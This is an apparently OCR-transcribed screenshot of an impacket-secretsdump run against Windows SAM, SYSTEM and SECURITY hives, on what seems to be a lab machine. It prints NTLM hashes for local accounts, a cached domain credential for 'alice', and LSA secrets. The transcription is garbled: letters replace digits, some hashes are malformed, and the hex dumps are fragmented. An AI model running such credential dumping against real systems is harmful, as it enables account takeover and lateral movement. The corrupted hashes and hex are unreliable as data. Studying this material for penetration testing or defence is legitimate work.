 impacket-secretsdump -sam SAM -system SYSTEM -security 
Impacket vO.9.17 
Copyright 2002-2018 Core Security Technologies 
Target system bootKey: ox2dc29121d5755e2a5bfd6b255a443909 
[*] Dumping local SAM hashes (uid: rid: Imhash:nthash) 
SECURITY LOCAL 
Administrator : 500 : aad3b435b51404eeaad3b435b51404ee : fc525c9683e8fe067095ba2ddc971889 : : : 
Guest : 501 : aad3b435b51404eeaad3b435b51404ee : cf184ecf7d18d9d6c3d7aaob98b85b46 : . 
IEUser: 1000 : aad3b435b51404eeaad3b435b51404ee : fc525c9683e8fe067095ba2ddc9718892 : : 
sshd : 1001 : aad3b435b51404eeaad3b435b51404ee : b311doe43bc4d9c93c408cc7ba8efa81: : . 
sshd server: : . 
[*] Dumping cached domain logon information (uid:encryptedHash: longDomain:domain) 
alice :486d32ad143aa6f537debb3bf88abdf7 : BGTEST. LOCAL: BGTEST: : . 
[*] Dumping LSA Secrets 
[ * ] $MACHINE.ACC 
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:8effd0fb3ddbb38623d9bd5a75ebf242 
[ * ] DPAPI SYSTEM 
0000 
0010 
0020 
01 OO OO OO 87 BB OO 13 2B 5E 4A 9A 7F 55 DO 8D 
D7 26 6C 9F 80 DE 69 88 A7 13 3B E4 30 67 F7 A2 
Fl 09 98 76 C6 A3 2F CC F9 EB 90 DF 
i...;.og.. 
..v.•/.. 
DPAPI SYSTEM:0100000087bb00132b5e4a9a7f55d08dd7266c9fb0de6988a7133be43067f7a2f1099876c6a32fccf9eb90df 
[ * ] NL$KM 
0000 
0010 
0020 
0030 
DO 
26 
02 
75 
22 
57 
AD 
76 
17 
ED 
62 
46 
85 
46 
80 
17 
86 
96 
97 
DO 
72 
26 
53 
DI CO 
E3 22 
14 
AE 
.&.WV.......r.J. 
..u..b./....S.". 
NL$KM:c7d00222ed175bfd5a1f1700bbd1coa2a726dc5776edd38ac6b5c196729a4a147ad13f3cege8469a5d46be9726af5ca7b0db75ad 
ea621c2ff3bbb6d053e322ae 
[ * ] SC openssHd 
(Unknown User) 
Cleaning up... 